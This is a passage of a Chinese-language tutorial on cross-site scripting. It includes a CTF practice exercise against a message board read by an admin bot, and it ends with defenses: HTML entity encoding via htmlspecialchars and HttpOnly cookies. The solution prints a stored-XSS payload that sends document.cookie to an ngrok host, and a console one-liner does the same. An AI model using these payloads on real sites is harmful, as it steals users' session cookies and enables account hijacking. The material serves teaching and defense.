
複製起來 把
{這裡} 取代
document.location.href="{這裡}"+document.cookie
然後貼在console

enter 之後

練習這題 XSS吧
http://140.134.25.138:10007/
管理員會「看」所有留言板的留言
拿到我的cookies吧
(答案格式
CTF{} )
解答:
</td><script>document.location.href="http://32db1a40.ngrok.io/"+document.cookie</script>


那我們該如何防禦呢?

1. 將特殊符號改成html格式
把 使用者輸入的文字 轉成 HTML特殊字元編碼

可以看到原始檔案 和顯示出的文字不同
而且script沒被解析

在php 裡面也有function 可以用
<? php $str=htmlspecialchars($str)

2. HttpOnly cookies
server在設定cookies時候 結尾加上

; HttpOnly
此選項將會讓 javascript

無法使用讀取cookies
補充 Html CSS JS 進階應用

